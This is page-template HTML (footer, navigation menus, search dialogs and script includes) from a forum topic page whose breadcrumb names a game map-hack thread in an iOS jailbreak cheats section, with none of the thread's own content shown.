			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.instagram.com/smailylmzz/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<a href="#elNavLang_menu" id="elNavLang" data-ipsmenu data-ipsmenu-above>Language <i class="fa-solid fa-angle-down"></i></a>
				<form action="//dervislergrup.com/language/?csrfKey=a235f8cae47f7f078ccb5df5bde47f93" method="post" id="elChangeLanguage">
					<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy83NTAtem9vYmEtem9vLWJhdHRsZS1yb3lhbGUtZ2FtZXMtdjExNzEtbWFwLWhhY2sv">
				</form>
				<ul id="elNavLang_menu" class="ipsMenu ipsMenu_selectable ipsHide">
				
					<li class="ipsMenu_item ipsMenu_itemChecked">
						<button type="submit" form="elChangeLanguage" name="id" value="8"><i class="ipsFlag ipsFlag-us"></i> English (Default)</button>
					</li>
				
					<li class="ipsMenu_item">
						<button type="submit" form="elChangeLanguage" name="id" value="2"><i class="ipsFlag ipsFlag-tr"></i> Türkçe </button>
					</li>
				
				</ul>
			</li>
		
		
			
			
				<li data-ips-hook="themes">
					<form action="//dervislergrup.com/theme/?csrfKey=a235f8cae47f7f078ccb5df5bde47f93" method="post" id="elChangeTheme">
						<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy83NTAtem9vYmEtem9vLWJhdHRsZS1yb3lhbGUtZ2FtZXMtdjExNzEtbWFwLWhhY2sv">
					</form>
					<a href="#elNavTheme_menu" id="elNavTheme" data-ipsmenu data-ipsmenu-above>Theme <i class="fa-solid fa-angle-down"></i></a>
					<ul id="elNavTheme_menu" class="ipsMenu ipsMenu_selectable ipsHide">
					
						<li class="ipsMenu_item ipsMenu_itemChecked">
							<button type="submit" form="elChangeTheme" name="id" value="33">IPS Default (Default)</button>
						</li>
					
						<li class="ipsMenu_item">
							<button type="submit" form="elChangeTheme" name="id" value="34">IPS Default </button>
						</li>
					
					</ul>
				</li>
			
		
		
		
		<li><a rel="nofollow" href="https://dervislergrup.com/cookies/">Cookies</a></li>
		
			<li>
				


	<a href='#' id='elRSS' title='Available RSS feeds' data-ipsTooltip data-ipsMenu data-ipsMenu-above><i class="fa-solid fa-rss"></i> RSS</a>
	<ul id='elRSS_menu' class='ipsMenu ipsMenu_auto ipsHide'>
		
			<li class='ipsMenu_item'><a title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">Rss</a></li>
		
	</ul>

			</li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Dervish Group</span>
	
</p>
								</div>
							</div>
						</footer>
					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'>Please take a moment to review these rules.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://dervislergrup.com/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy83NTAtem9vYmEtem9vLWJhdHRsZS1yb3lhbGUtZ2FtZXMtdjExNzEtbWFwLWhhY2sv&amp;csrfKey=a235f8cae47f7f078ccb5df5bde47f93' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> I accept</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

				

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://dervislergrup.com/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://dervislergrup.com/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://dervislergrup.com/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://dervislergrup.com/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://dervislergrup.com/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					

					
					
					
					
						
							

							
							
								
							

							
								<li>
									<button aria-expanded="true" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Browse</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" >
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com'  aria-current="page">
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/events/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Events</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/files/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Downloads</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/staff/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Staff</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/online/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/leaderboard/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li>
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activity</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com/discover/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li>
				
				<a href='https://dervislergrup.com/search/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Search</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
				</ul>
			</nav>
		</div>
		
			<nav class="ipsOffCanvas__breadcrumb" aria-label="Breadcrumbs">
				<ol itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a title="Home" href="https://dervislergrup.com/" itemprop="item">
							<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
					
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/1-dervisler-group/" itemprop="item">
									<span itemprop="name">Dervisler Group </span>
								</a>
								<meta itemprop="position" content="2">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/6-jailbreak-mac-linux/" itemprop="item">
									<span itemprop="name">Jailbreak Mac &amp; Linux </span>
								</a>
								<meta itemprop="position" content="3">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" itemprop="item">
									<span itemprop="name">ios jailbreak Cheat Premium </span>
								</a>
								<meta itemprop="position" content="4">
							</li>
						
						
					
						
							<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<span itemprop="name">Zooba: Zoo Battle Royale Games v1.17.1 - [ Map Hack ]</span>
								<meta itemprop="position" content="5">
							</li>
						
						
					
				</ol>
			</nav>
		
	</div>
</section>


<!-- Messenger -->

	<section class="ipsOffCanvas" id="ipsOffCanvas--messenger" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Messages</h4>
				<a href="https://dervislergrup.com/messenger/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-envelope"></i>
					<span class="ipsInvisible">Go to inbox</span>
				</a>
				<a href="https://dervislergrup.com/messenger/compose/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-pen-to-square"></i>
					<span class="ipsInvisible">Compose New</span>
				</a>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<div class="ipsOffCanvas__scroll">
				<div class="ipsOffCanvas__box">
					<i-data>
						<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-inbox" data-role="inboxList"></ul>
					</i-data>
				</div>
			</div>
		</div>
	</section>


<!-- Notifications -->
<section class="ipsOffCanvas" id="ipsOffCanvas--notifications" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">
		<header class="ipsOffCanvas__header">
			<h4>Notifications</h4>
			<a href="https://dervislergrup.com/notifications/options/" class="ipsOffCanvas__header-button">
				<i class="fa-solid fa-gear"></i>
				<span class="ipsInvisible">Notification Settings</span>
			</a>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<i-data>
					<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-notifications" data-role="notifyList"></ul>
				</i-data>
			</div>
		</div>
	</div>
</section>


	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-animation data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//dervislergrup.com/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-position_sticky-top i-flex i-gap_1 i-margin-bottom_2">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}" >This Forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:750}" selected>This Topic</option>
											
										
									
									
										<option value="forums_topic" >Topics</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Articles</option>
									
										<option value="downloads_file" >Files</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

			</div>	
		</div>
		
		

<dialog class='ipsSearchDialog' id='ipsSearchDialog' data-ips-hidden-light-dismiss>
	<search role="search">
		<form class='ipsSearchDialog__modal' accept-charset='utf-8' action='//dervislergrup.com/search/?do=quicksearch' method='post'>
			<div class='ipsSearchDialog__input'>
				<input type='text' id='ipsSearchDialog__input' placeholder='Enter search terms...' name='q' autocomplete='off' aria-label='Search' data-autofocus>
				<button type='submit' class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class='ipsSearchDialog__filters ipsFluid i-gap_lines'>
				<div>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}' selected>This Forum</option>
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:750}' selected>This Topic</option>
								
							
							
								<option value="forums_topic" >Topics</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Articles</option>
							
								<option value="downloads_file" >Files</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__find-results-in' class='ipsInvisible'>Find results in</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__date-created' class='ipsInvisible'>Date Created</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div hidden>
					<input type="hidden" name="search_and_or" value="or">
					<!-- <label for='search-modal__find-results-that-contain' class='ipsInvisible'>Find results that contain...</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-solid fa-list-check"></i>
						<select name="search_and_or" id="search-modal__find-results-that-contain">
							<option value="and" selected>Use all of my search terms</option>
							<option value="or">Use any of my search terms</option>
						</select>
					</div> -->
				</div>
				<div>
					<label for='search-modal__last-updated' class='ipsInvisible'>Last Updated</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</dialog>

		

    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","theme_editor_vars","guestTermsDismissed","language","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//dervislergrup.com/",
			jsURL: "//dervislergrup.com/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/dervislergrup.com\/uploads","https:\/\/dervislergrup.com\/ipb"],
			csrfKey: "a235f8cae47f7f078ccb5df5bde47f93",
			antiCache: "fe9cfcab201737567095",
			jsAntiCache: "fe9cfcab201737567095",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//dervislergrup.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'google',
			mapApiKey: "AIzaSyA8iaGo1aolgXdoFeBEcZcWqUvTOXrzoes",
			pushPublicKey: "BJ9YtmHvAQefd-YRxI51e0UpT4lHSeNeNEpla81l4AfADu8pZ82wfI8DKT9vfPyTlh6S2m0mzy7hWqzDUwHaZpY",
			relativeDates: true,
            pagebuilderKey: "1736864590180",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 500,
				height: 500
			};
		
		const ipsJsFileMap = [];
		
	</script>





    <script
        src='https://dervislergrup.com/static/js/global/root_library.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/ipb/javascript_global/root_js_lang_8.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_framework.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/global_global_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_front.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/forums/front_front_topic.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
